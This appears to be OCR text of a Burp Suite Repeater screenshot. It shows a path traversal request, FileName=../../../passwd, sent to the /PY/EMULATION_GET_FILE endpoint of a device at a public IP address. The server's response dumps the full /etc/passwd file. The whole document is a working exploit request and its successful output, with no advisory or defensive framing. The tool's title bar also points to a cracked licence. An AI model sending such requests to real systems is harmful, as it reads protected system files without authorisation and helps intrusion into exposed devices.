 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_GET_FILE HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http:// /
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic
Connection: close
FileName=../../../passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:23:23 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:23:23 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
lighttpd:x:100:101:lighttpd web server:/srv/www/lighttpd:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,655 bytes | 797 millis